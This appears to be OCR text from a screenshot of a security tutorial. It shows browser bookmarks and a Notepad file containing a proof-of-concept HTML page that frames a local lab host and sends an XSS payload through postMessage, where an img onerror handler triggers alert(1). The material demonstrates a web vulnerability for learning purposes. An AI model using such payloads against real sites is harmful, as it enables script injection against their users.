 File Edit View History Bookmarks Tools Help
192.168.0.109/defsecone/file1.html
/C:/Users/defsecone/Desktop/file5
file:///C:/Users/defsecone/Desktop/file5.html
Facebook – log in or s...
Red Teaming
AD and Lateral Move...
bug bounty
welcome
file5 - Notepad
File Edit Format View Help
<iframe src="http://192.168.0.109/defsecone/file1.html"
onload="this.contentWindow.postMessage('<img src=1 onerror=alert
(1)>','*')">
64
4:12 PM
8/3/2020